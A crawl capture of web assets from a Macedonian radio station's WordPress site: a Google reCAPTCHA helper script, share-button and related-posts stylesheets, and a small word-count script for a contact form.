<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ILCWrfFWhPgxG8Hm_Mymfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765878485470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php
body_size: 5461
content:

.sharify-btn-twitter{
	min-width: 20%}

.sharify-btn-twitter .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-twitter .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-twitter .sharify-title{
	}

.sharify-btn-facebook{
	min-width: 20%}

.sharify-btn-facebook .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-facebook .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-facebook .sharify-title{
	}

.sharify-btn-gplus{
	min-width: 20%}

.sharify-btn-gplus .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-gplus .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-gplus .sharify-title{
	}

.sharify-btn-reddit{
	min-width: 20%}

.sharify-btn-reddit .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-reddit .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-reddit .sharify-title{
	}

.sharify-btn-pocket{
	min-width: 20%}

.sharify-btn-pocket .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-pocket .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-pocket .sharify-title{
	}

.sharify-btn-pinterest{
	min-width: 20%}

.sharify-btn-pinterest .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-pinterest .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-pinterest .sharify-title{
	}

.sharify-btn-linkedin{
	min-width: 20%}

.sharify-btn-linkedin .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-linkedin .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-linkedin .sharify-title{
	}

.sharify-btn-email{
	min-width: 20%}

.sharify-btn-email .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-email .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-email .sharify-title{
	}

.sharify-btn-vk{
	min-width: 20%}

.sharify-btn-vk .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-vk .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-vk .sharify-title{
	}

.sharify-btn-skype{
	min-width: 20%}

.sharify-btn-skype .sharify-icon{
	float: left;		padding-left: 10px;}


.sharify-btn-skype .sharify-count{
	display: block;	padding-right: 10px;
	float: right;
}

.sharify-btn-skype .sharify-title{
	}

.sharify-container li{
	font-family: Roboto Condensed, sans-serif;}

.sharify-icon{
	  font-size: 13px;
	      line-height: 35px;
}

.sharify-container li .count{
	background-color: transparent !important;
}

.sharify-btn-wa{
	display: none;
}
.ismobilewa{
	display: block !important;
}
.sharify-container li.sharify-btn-wa a{background-color:;}.sharify-container li.sharify-btn-wa a:hover{background-color:}
.sharify-gplus{
	font-size: 22px;
}
.sharify-container{position:relative;display:block;width:100%;padding:20px 0;overflow:hidden}.sharify-container ul{padding:0;margin:0}.sharify-container li{list-style:none;height:35px;line-height:36px;float:left;margin:0!important;padding-left:2.5px}.sharify-container li a{border:0;background-color:#4db2ec;border-radius:1px;display:block;font-size:15px;line-height:37px;height:100%;color:#fff;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;width:100%;transition:all .2s ease-in-out}@media (max-width:955px) and (min-width:769px){.sharify-count{display:none}}@media (max-width:768px){.sharify-count,.sharify-title{display:none}.sharify-icon{width:100%;padding-left:0!important}.sharify-icon i{text-align:center}.sharify-container li{min-width:14.2857142857%!important;width:12.5%!important}}.sharify-count{float:right}.sharify-container li.sharify-btn-twitter a{background-color:#4db2ec;}.sharify-container li.sharify-btn-twitter a:hover{background-color:#cccccc}.sharify-container li.sharify-btn-facebook a{background-color:#3b5998;}.sharify-container li.sharify-btn-facebook a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-gplus a{background-color:#bb0000;}.sharify-container li.sharify-btn-gplus a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-pinterest a{background-color:#cb2027;}.sharify-container li.sharify-btn-pinterest a:hover{background-color:#bb0000}.sharify-container li.sharify-btn-linkedin a{background-color:#007bb6;}.sharify-container li.sharify-btn-linkedin a:hover{background-color:#cccccc;}.sharify-container li.sharify-btn-vk a{background-color:#45668e;}.sharify-container li.sharify-btn-vk a:hover{background-color:#32506d;}.sharify-container li.sharify-btn-reddit a{background-color:#ff4500}.sharify-container li.sharify-btn-reddit a:hover{background-color:#e24207;}.sharify-container li.sharify-btn-pocket a{background-color:#d3505a}.sharify-container li.sharify-btn-pocket a:hover{background-color:#B6202C}.sharify-container li.sharify-btn-email a{background-color:#e74c3c;}.sharify-container li.sharify-btn-email a:hover{background-color:#c0392b;}
.sharify-container li{margin-bottom: 5px !important;}
.sharify-container li.sharify-btn-skype a{
background-color:#00aff0;
}

.sharify-container li.sharify-btn-skype a:hover{

background-color:#00a0dc;

}
<!--Custom css-->


--- FILE ---
content_type: text/css
request_url: https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1
body_size: 515
content:
.yarpp-thumbnail-default,.yarpp-thumbnail-title,.yarpp-thumbnails-horizontal .yarpp-thumbnail{display:inline-block}.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:1px solid hsla(0,0%,50%,.1);vertical-align:top}.yarpp-thumbnails-horizontal .yarpp-thumbnail-default,.yarpp-thumbnails-horizontal .yarpp-thumbnail>img{display:block}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.4em;max-height:2.8em;overflow:hidden;text-decoration:inherit}.yarpp-thumbnail-default{overflow:hidden}

--- FILE ---
content_type: application/javascript
request_url: https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1
body_size: 708
content:
// wpcf7wc v1.1

function wpcf7wc_count( field, counter ) {
	var htm = field.val();
	if ( htm == '' ) {
		counter.val('0');
		return;
	} // else
	var words = htm.split(' ');
	var num = words.length;
	var mx = field.data('maxwc');
	if(num > mx) {
		words = words.slice(0,mx);
		htm = '';
		for(w in words) {
			htm += words[w] + ' ';
		}
		field.val(htm);
		counter.val(mx);
	} else {
    counter.val(htm.split(' ').length);
  }
}

jQuery(function($) {
	$('form.wpcf7-form textarea[data-maxwc]').each(function() {
		var nam = $(this).attr('name');
		$(this).addClass('found').bind('input',function() {
			wpcf7wc_count($(this),$('#wcount_'+nam));
		}).trigger('input');
	});
});